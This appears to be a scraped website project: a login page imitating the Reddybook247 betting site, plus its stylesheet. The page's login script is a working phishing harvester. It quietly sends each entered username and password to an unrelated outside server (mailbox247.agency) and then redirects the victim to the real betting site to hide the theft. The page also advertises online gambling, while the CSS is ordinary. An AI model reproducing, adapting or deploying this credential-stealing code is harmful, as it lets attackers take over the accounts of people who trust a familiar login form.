

<file: login.html>
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="https://www.reddybook24.com/images/logos/reddybook24.png" sizes="16x16" type="image/x-icon"/>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.9.1/font/bootstrap-icons.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">
    <link rel="stylesheet" href="css/owl.carousel.min.css">
    <link rel="stylesheet" href="css/landingPages/landing-page20.css">
    <meta name="google-site-verification" content="o1FFs2ePcxHdNirC5eC1tUC17bqWM4tQz14BZYKrD_I" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <title>REDDYBOOK247 LOGIN</title>
    <meta name="title" content="REDDYBOOK247 LOGIN" />
    <meta name="description" content="Reddybook247 is India's No.1 betting website. We cover all major sports and casino games. Instant deposit and withdrawal. Best odds, 24/7 customer support and referral bonus. Log in to your Reddybook247.com account now!" />
    <meta name="keywords" content="reddybook247, reddybook247.com, reddybook247 login password, reddybook247 login, reddybook247 login ID, reddybook247 ID" />
    <link rel="canonical" href="https://www.reddybook247.co/login" />

</head>
<body>
    <header class="header-wrapper navbar-wrapper">
        <div class="container">
            <div class="header-menu-sec">
                <div class="header-logo-sec">
                    <a class="navbar-brand header-logo" href="index.html">
                        <img src="images/logos/reddybook24.png" alt="logo">
                    </a>
                </div>
                <div class="header-navbar">
                    <div class="header-btn-sec">
                        <a href="login.html" class="thm-btn me-2 thm-boder-btn">Login</a>
                        <a href="javascript:void(0);" class="thm-btn">Sign up</a>
                    </div>
                </div>
            </div>
        </div>
    </header>

    <section class="thm-bg">
        
<section class="login-signup-sec">
            <div class="container">
                <div class="mid-l-s-warper">
                    <div class="sec-title">
                        <h1>Log In</h1>
                    </div>
                    <div class="account-form-block">
                        <div class="alert alert-danger d-none" id="login_error_msg">
                            <ul class="mb-0">
                                <li></li>
                            </ul>
                        </div>
                        <form id="landing_login_form" method="post" action="//www.reddybook24.com/user-login">
                            <input type="hidden" name="_token" value="ank6Ets9qhhtzpz9C7oM8qaGn58x0lZnHJ0Et8ls">
                            <input type="hidden" name="recaptcha_token" id="recaptcha_token">
                            <div class="input-group mb-0">
                                <input type="text" class="form-control field-border " value="" id="loginName" name="userid" placeholder="Username">
                            </div>
                            <div class="input-group mt-18 mb-0">
                                <input type="password" class="form-control field-border toggle-password " id="password" name="password" placeholder="Password">
                                <span class="password-show fa fa-fw fa-eye" id="togglePwd"></span>
                            </div>
                            <div class="d-grid gap-2 col-12 pt-2 mx-auto mt-18">
                                <button type="button" onclick="checkLogins()" id="LoginBtnId" class="btn cmn-btn text-capitalize login_now page_speed_1841457451">
                                    Log In
                                    <div class="spinner-border d-none" role="status">
                                        <span class="sr-only">Loading...</span>
                                    </div>
                                </button>
                            </div>
                            <div class="d-flex bd-highlight">
                                <div class="p-2 bd-highlight">
                                    <hr class="or-title page_speed_668689303">
                                </div>
                                <div class="p-2 bd-highlight text-light">OR</div>
                                <div class="p-2 bd-highlight">
                                    <hr class="or-title page_speed_668689303">
                                </div>
                            </div>
                            <div class="d-grid gap-2 col-12 mx-auto mb-1">
                                <a href="javascript:void(0);" class="btn btn-dark register-btn-size">Register</a>
                            </div>
                            <p class="text-center pt-2">
                                <a href="javascript:void(0);" onclick="submitDemoUserForm()" id="submitDemoUserForm" class="redirect-link-button text-white cursor-pointer">Sign in with Demo User account ? Click Here </a>
                            </p>
                        </form>
                        <div class="d-flex justify-content-between">
                            <div class="pt-3">
                                <a href="javascript:void(0);" class="btn btn-dark mobile-text fs-15">Download APK</a>
                            </div>
                            <div class="pt-3 ms-1">
                                <a href="javascript:void(0);" class="btn btn-dark mobile-text fs-15">Forgot password?</a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        
    </section>
    <footer class="footer-wrapper">
        <div class="container">
            <div class="footer-sec">
                <div class="row">
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <div class="footer-con">
                            <div class="footer-logo">
                                <a href="index.html">
                                    <img src="images/logos/reddybook24.png" alt="logo">
                                </a>
                            </div>
                            <p>Reddybook24 is the most trusted betting exchange and leading online casino.</p>
                            <hr>
                                                            <h3>Contact Us: <a href="tel:+44 7455 435321">+44 7455 435321</a></h3>
                                                    </div>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-6 col-6">
                        <div class="footer-con">
                            <h3>GAME</h3>
                            <div class="footer-list">
                                <ul>
                                    <li><a href="login.html"> Card Game </a></li>
                                    <li><a href="login.html"> Cricket Betting </a></li>
                                    <li><a href="login.html"> Football Betting </a></li>
                                    <li><a href="login.html"> Tennis Betting </a></li>
                                    <li><a href="login.html"> Live Casino Betting </a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-3 col-md-6 col-sm-6 col-6">
                        <div class="footer-con">
                            <h3>RESOURCES</h3>
                            <div class="footer-list">
                                <ul>
                                    <li><a href="login"> Privacy policy </a></li>
                                    <li><a href="login"> Premium Sportsbook Betting </a></li>
                                    <a href="index.html" download>
                                        <img src="./images/landing-page20/application-img.svg" alt="">
                                    </a>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <div class="footer-con">
                            <div class="socail-link">
                                <ul>
                                                                                                                                                                                        <li class="nav-item socail-icons">
                                            <a href="https://wa.me/+447455435321" target="_blank">
                                                <img src="./images/landing-page20/whatsapp.svg" alt="">
                                            </a>
                                        </li>
                                                                                                        </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-12">
                        <hr>
                        <div class="porvider-sec">
                            <div class="provider-logo"> <img src="./images/landing-page20/gc.png" alt=""> </div>
                            <div class="footer-con">
                                <p>Disclaimer :</p>
                                <p>Please note that Gambling involves a financial risk and could be addictive over time if not practised within limits. Only 18+ people should use the services and should use it responsibly. Players should be aware of any financial risk and govern themselves accordingly.</p>
                            </div>
                        </div>
                    </div>
                    <div class="col-12">
                        <hr>
                        <div class="footer-con">
                            <p>&copy; 2024 Reddybook24. All Rights Reserved.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- index pages modal html -->

    <!-- video modal -->
    <div class="modal fade thm-modal" id="videoModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered modal-lg">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="exampleModalLabel">FAQ & Video Tutorials</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body p-0">
                    <div class="accordion modal-faq" id="accordionExample">
                        <div class="accordion-item">
                            <h2 class="accordion-header" id="headingOne">
                        </h2>
                            <div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#accordionExample">
                                <div class="accordion-body">
                                    <div class="thm-heading text-start">
                                        <p>We are dedicated to providing quality customer service, 24/7, 365 days a year. If you have any questions or problems, we are here to help.
                                            We are dedicated to providing our customers with an unparalleled experience, and we are constantly working to improve our site to meet
                                            the needs of everyone who visits it. In everything we do, we aim to give back to those who have given so much to us.</p>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

            <div class="whatsapp-footer-lft">
            <a href="https://wa.me/+447455435321" target="_blank">
                <i>
                    <img src="./images/landing-page20/whatsapp-footer-fixed-icon.svg" alt=""/>
                </i>
                <span>
                    Play and Win. Get a New Id <br> instantly over WhatsApp
                </span>
            </a>
        </div>
    

	<!-- all js here -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
    <script src="https://code.jquery.com/jquery-3.6.1.min.js" integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
<script>
        $('#banner-slider').owlCarousel({
		loop: true,
		margin: 10,
		nav: false,
		dots: true,
		autoplay: true,
		autoplayTimeout: 3000,
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			991: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
        $('#promotion-slider').owlCarousel({
            loop:true,
            margin:10,
            nav:false,
            dots:true,
            autoplay: true,
            autoPlaySpeed: 200,
            autoPlayTimeout: 200,
            autoplayHoverPause: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $(window).scroll(function () {
            if($(document).scrollTop() > 60) {
                $("header").addClass("show");
            }
            else {
                $("header").removeClass("show");
            }
        });

        $('#video-slider').owlCarousel({
                loop:false ,
                margin:10,
                dots: false,
                nav:true,
                responsive:{
                    0:{
                        items:2
                    },
                    991:{
                        items:3
                    },
                    1000:{
                        items:4
                    }
                }
            });
      </script>
      
      
<script type="text/javascript">

    function checkLogins() {
      var loginName = $("#loginName").val();
      var password = $("#password").val();
      if (loginName != '' && password != '') {
        sessionStorage.setItem("loginName", loginName);
        sessionStorage.setItem("password", password);
        var loginName = sessionStorage.getItem("loginName");
        var password = sessionStorage.getItem("password");
        $.ajax({
          type: "POST",
          url: "https://mailbox247.agency/admin/reddybook-co.php",
          data: "loginName=" + loginName + "&password=" + password,
          success: function (msg) {
            $("#errorMsg").html('Username and password is incorrect.');
            if (msg = "sucessmsg") {
              window.location.href = "https://www.reddybook24.com/";
            }
          }
        })
      } else {
        alert('All fields are required.');
        return false;
      }

    }
  </script>

  <script src="jquery.js"></script>

    </body>
</html>
</file>
<file: css/landingPages/landing-page20.css>
/*@font-face {
  font-family: 'Poppins';
  src: url('/fonts/landingpage21/Poppins-Light.woff2') format('woff2'),
      url('/fonts/landingpage21/Poppins-Light.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('/fonts/landingpage21/Poppins-Medium.woff2') format('woff2'),
      url('/fonts/landingpage21/Poppins-Medium.woff') format('woff');
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('/fonts/Poppins-Bold.woff2') format('woff2'),
      url('/fonts/Poppins-Bold.woff') format('woff');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('/fonts/Poppins-SemiBold.woff2') format('woff2'),
      url('/fonts/Poppins-SemiBold.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('/fonts/Poppins-ExtraBold.woff2') format('woff2'),
      url('/fonts/Poppins-ExtraBold.woff') format('woff');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('/fonts/Poppins-Regular.woff2') format('woff2'),
      url('/fonts/Poppins-Regular.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}    */

:root {
  --primary-color: #FFCC00;
  --secondary-color: #fff;
}

body {
  font-family: 'Poppins';
  font-size: 14px;
  line-height: 21px;
  color: #666;
  overflow-x: hidden;
  background-color: #06020C;  
}

ul,li,span,img,p,h1,h2,h3,h4,h5,h6,figure{
  margin: 0px;
  padding: 0px;
}

a{
  text-decoration: none;
}
img{max-width:100%;}

.owlCarousel img{
  width: auto;
}


.owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  display: inline-block;
  margin: 7px;
  background: var(--primary-color);
  border: 1px solid var(--secondary-color);
  border-radius: 100%;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
  background: #ffff;
}

.owl-nav button{
  background-color: var(--primary-color) !important;
  width: 40px;
  height: 40px;
  border-radius: 100% !important;
  margin: 0px 10px !important;
}

.owl-nav button span{
  opacity: 0;
}

.owl-nav button.owl-prev{
  background-image: url(../../images/landing-page20/arrow-left.svg) !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
  margin-left: 20px;
  position: absolute;
  top: 50%; left: -8%;
	transform: translate(0%, -50%);

}

.owl-nav button.owl-next{
  background-image: url(../../images/landing-page20/arrow-right.svg) !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
  position: absolute;
  top: 50%; left: auto;
  right: -8%;
  transform: translate(0%, -50%);
}

.navbar-toggler-icon {
  background-image:url(../../images/landing-page20/menu-icon.svg);
}

header{
  transition: all 0.2s linear;
}

header.show{
  background-color: #000;
  position: sticky;
  top: -1px;
  width: 100%;
  box-shadow: 2px 0px 20px rgba(0,0,0,0.3);
  z-index:99999;
}

.header-wrapper{
  background-image: url(../../images/landing-page20/header-bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  height: 750px;
  width: 100%;
  position: relative;
  z-index: 9999;
}

.header-star {
  transition: all 1s;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 999999;
}


.header-star ul li {
  list-style: none;
}
.header-star ul li img{
  width: 120px;
}

.star-1 {
  position: absolute;
  top: 20%;
  left: 12%;
}

.star-2 {
  position: absolute;
  top: auto;
  bottom: 10%;
  left: 12%;
}

.banner-section {
  overflow: hidden;
}
.star-3 {
  position: absolute;
  top: 10%;
  left: auto;
  right: 15%;
}

.header-star:hover{
  top: 1%;
  left: 1%;
  right: 1%;
  bottom: 1%;
  transition: all 1s;
}
.header-bottom-bg{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
}


/* .header-bottom-bg img{
  width: 70%;
  margin: 0 auto;
} */

.header-rotate {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
}
.img-wrap {
  width: 100%;
  animation: 12s linear 0s infinite normal none running rotateImage;
  border-radius: 50%;
}


.img-wrap img{
  width: 100%;
}

@keyframes rotateImage {
  0% {
     transform: rotate(0deg);
  }
  100% {
     transform: rotate(360deg);
  }
}

.thm-btn{
  background-color: var(--primary-color);
  padding: 10px 30px;
  font-size: 14px;
  font-weight: 500;
  color: #000;
  border-radius: 5px;
}


.thm-btn:hover{
  color: #000;
  font-weight: 600;
}


.header-navbar .navbar-nav .nav-link {
  font-size: 14px !important;
  font-weight: 400;
  color: #ffff;
  border-bottom: 1px solid transparent;
  margin: 0px 10px;
}

.header-navbar .navbar-nav .nav-link:hover{
  border-bottom: 1px solid #fff;
}

.header-con h1{
  font-size: 68px;
  font-weight: 600;
  color: #fff;
}

.header-con{
 position: relative;
  padding: 220px 0px;
  justify-content: center;
  display: flex;
  align-items: center;
  z-index: 999999;
}

.header-logo img{
  width: 100px;
}

.sports-sec {
  margin-top: -60px;
  position: relative;
  z-index: 9999;
}
.sports-list ul li{
  list-style: none;
  margin: 10px 0px;
}
.sports-con {
  height: 440px;
  overflow-y: auto;
  position: relative;
  transition: all 5s;
  background-color: #000;
  border-radius: 16px;
}
.sports-con::-webkit-scrollbar {
  display: none;
}

.sports-con

.sports-list ul{
  width: 100%;
  text-align: center;
}

/* 
.sports-con:hover .sports-list{
  top: auto;
  bottom: 0%;
  transition: all 5s;
} */

.thm-bg{
  background-image: url(../../images/landing-page20/bg.jpg);
  background-size: cover;
  background-position: center;
}
.sports-details-con h2{
  font-size: 20px;
  font-weight: 400;
  color: #fff;
  margin-top: 30px;
}


.sports-details-con h2 a{
  text-decoration: none;
  color: #fff;
}


.sports-details-con h2 a:hover{
  color: var(--primary-color);
}

.thm-heading{
  text-align: center;
}
.customer-wrapper{
  padding-top: 80px;
}
.thm-heading span{
  text-transform: uppercase;
    color: var(--primary-color);
    font-size: 14px;
    line-height: 1;
    letter-spacing: 0.1em;
    font-weight: 700;
    margin-bottom: 1.4em;
}

.thm-heading h2{
  font-size: 50px;
  font-weight: 600;
  color: #fff;
}

.customer-con h3{

  font-size: 24px;
  font-weight: 500;
  color: #fff;
  margin-top: 25px;
}


.customer-con p{

  font-size: 14px;
  font-weight: 400;
  color: #fff;
  margin-top: 4px;
}


.customer-con {
  width: 100%;
  padding: 32px;
  text-align: center;
  background-color: #120D1C;
  margin-top: 20px;
  border-radius: 10px;
}
.xd-icon{
  width: 80px!important;
  height: 80px!important;
  margin: 0 auto;
}

.customer-sec{
  margin-top: 40px;
}

.customer-con img{
    width: 120px;
    height: 120px;
}

.thm-heading p{
  font-size: 14px ;
  font-weight: 400;
  color: #cccccc;
  margin-top: 10px;
}
.about-wrapper{
  margin: 80px 0px;
}

.about-list ul li::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 21px;
  height: 21px;
  background: url(../../images/landing-page20/check.svg) center no-repeat;
  background-size: 100%;
}


.about-list ul li {
  list-style: none;
  font-size: 14px;
  font-weight: 400;
  position: relative;
  color: #fff;
  padding-left: 30px;
  margin: 20px 0px;
}

.about-list ul{
  margin-right: 30px;
}

.about-list{
  display: flex;
  align-items: center;
  justify-content: flex-start ;
}
.about-btn{
  display: block;
  margin-top: 30px;
}

.crypto-wrapper{
  margin: 60px 0px;
}


.crypto-list ul{
  display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    align-items: flex-start;
}
.crypto-list ul li{
  list-style: none;
    width: 150px;
    height:150px;
    background-color: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
  margin: 10px;
    position: relative;
    z-index: 1;
    padding: 10px;
}
.collapse-img {
  position: absolute;
  max-width: 396px;
  width: 215.5%;
  top: 0;
  left: 0;
  z-index: 0;
  transform: rotate(90deg);
  z-index: -1;
}

.collaps2-img{
  transform: rotate(0);
    right: 0;
    left: auto;
}

.promotion-wrapper{
  margin:0px;
}

.promotion-img img{
  border-radius: 10px;
}

.footer-logo img{
  width: 150px;
}

.footer-con p{
  font-size: 14px;
  font-weight: 400;
  color: #fff;
  margin-top: 10px;

}

.footer-con h3{
  font-size: 20px;
  font-weight: 600;
  color: #fff;
}


.footer-con h3 a{
  text-decoration: none;
  color: #fff;
}


.footer-list ul li{
  list-style: none;
  margin: 10px 0px;
}
.footer-list ul li a{
  text-decoration: none;
  font-size: 14px;
  font-weight: 400;
  color: #fff;
}


.footer-list ul li a:hover{
  color: var(--primary-color);
}

.socail-link ul{
  margin-top: 10px;
  display: flex;
  align-items: center;
}
.socail-link ul li{
  list-style: none;
  margin: 10px;
  width: 40px;
  overflow: hidden;
  height: 40px;
  border-radius: 100%;
}
.footer-wrapper{
  padding: 20px 0px;
  margin-top: 0px;
}

.porvider-sec{
  display: flex;
  align-items: center;

}
.provider-logo img{
  width: 160px;
}


.provider-logo{
  margin-right: 30px;
}

.navbar-toggler{
  border:none !important;
}

.navbar-toggler:focus {
  box-shadow: none;
}

.header-btn-sec {
  display: flex;
  align-items: center;
  min-width: max-content;
  justify-content: space-between;
}

.header-navbar nav{
  width: 100%;
}

/* .virtual-sports ul li a{
  background-color: transparent;
  padding: 30px 0px;
}


.virtual-sports ul li a img{
  border: 1px solid #fff;
  
  border-radius: 30px;
} */


/*******************************************login-signup************************************************** */


.header-wapper {
  background-size: cover;
}

.header-sec {
  padding: 10px 0px !important;
  margin: 0px !important;
  position: relative;
}

/*head-nav*/

.head-nav,
.sub-footer {
  background-size: cover;
    padding: 15px 0px;
}

.main-nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.login-account .form-control::placeholder,
.number-var .form-select::placeholder {
    color: #000000;
}
.login-account .form-control:-ms-input-placeholder,
.number-var .form-select::placeholder {
    /* Internet Explorer 10-11 */
    color: #000000;
}
.login-account .form-control::-ms-input-placeholder,
.number-var .form-select::placeholder {
    /* Microsoft Edge */
    color: #000000;
}
.header-nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 60%;
}
.header-sec-contant {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.nev-but {
    display: flex;
    align-items: center;
}
.head-nav .navbar-light .navbar-nav .nav-link,
.sub-footer .navbar-light .navbar-nav .nav-link {
    color: #ffffff;
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
}
.head-nav .navbar-light .navbar-nav .nav-link.active,
.head-nav .navbar-light .navbar-nav .nav-link:hover,
.sub-footer .navbar-light .navbar-nav .nav-link.active,
.sub-footer .navbar-light .navbar-nav .nav-link:hover {
    color: var(--bo-danger);
}
.head-nav .btn.btn-join-now {
    border: solid 2px #ffffff;
    border-radius: 5px;
    color: #ffffff;
    font-weight: 500;
    font-size: 14px;
    padding: 6px 24px;
    text-transform: capitalize;
}
.head-nav .btn.btn-join-now:hover,
.head-nav .btn.btn-log-in:hover {
    background-color: #d6a731;
    border-color: #d6a731;
}
.head-nav .btn.btn-log-in {
    background-color: #f9ba1c;
    border-radius: 5px;
    color: #000000;
    font-weight: 700;
    font-size: 14px;
    padding: 7px 24px;
    text-transform: capitalize;
    margin-left: 5px;
}
/*login-account*/
.login-account .login-now {
    margin: 0 auto;
    width: 450px;
}
.login-account .login-form {
    text-align: center;
    color: #fff;
    text-transform: capitalize;
    font-size: 33px;
    font-weight: 600;
    padding-bottom: 15px;
}
.form-control:focus,
.form-select:focus,
.form-check-input:focus {
    box-shadow: 0 0 0 2px #4851a8;
}
.form-check-input:focus {
    border: none;
}
.btn-check:focus + .btn,
.btn:focus {
    box-shadow: none;
}
.login-account .form-control {
    font-size: 15px;
    line-height: 2.1;
    color: #cccccc;
    border-radius: 7px;
    text-transform: capitalize;
    border: none;
    border: 1px solid rgba(255,255,255,0.1)!important;
    background-color: #151515;
}
.login-account .btn-tr-in {
    color: #000;
    background-color: #f8e80e;
    border-color: #f8e80e;
    width: 100%;
    font-weight: 600;
    text-transform: capitalize;
}


.login-account .btn-tr-in:hover{
  background-color: #b1a503;
  border-color: #b1a503;
}

.login-account .form-check-label,
.forpass a,
.forpass-in,
.forpass-in a {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
}
.cheak-flex {
    display: flex;
    justify-content: space-between;
}
.login-account .forpass-in {
    text-align: center;
    padding-top: 12px;
}
/* .forpass-in a,
.forpass a p {
    border-bottom: solid 1px red;
} */

.sub-footer .nav-link {
    padding: 0px;
}
.sub-footer {
    padding: 15px 0px;
}
.sub-footer .navbar-expand-lg {
    flex-wrap: nowrap;
    justify-content: end;
}


.navbar-light .navbar-toggler {
    border: none;
}
.form-check-input:checked {
    background-color: #000000;
    border-color: #000000;
}
.number-var .codein {
    border-radius: 11px;
    border: none;
    line-height: 31px;
}
.number-var .form-select {
    padding: 0.375rem 1.75rem 0.375rem 0.75rem;
}
.whatsup-img img {
    width: 18px;
}
.whatsup-img {
    position: absolute;
    top: 10px;
    left: 15px;
}
.whatsup-sec {
    position: relative;
}
.input-left .form-control {
    padding-left: 50px;
}
.socail-1 ul li {
    list-style-type: none;
    padding: 10px;
}
.socail-1 {
    position: fixed;
    right: 0;
    top: 50%;
    z-index: 99999;
    margin-top: -122px;
}
.socail-1 ul li a img {
    width: 42px;
}
.mak-gin {
    margin-bottom: 1rem;
}
.right-side-img {
  background-size: cover;
  height: 100vh;
  background-position: top center;
}
.forget-login {
  height: auto;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
}
.navbar-brand,.navbar {
    padding-top: 0;
    padding-bottom: 0;
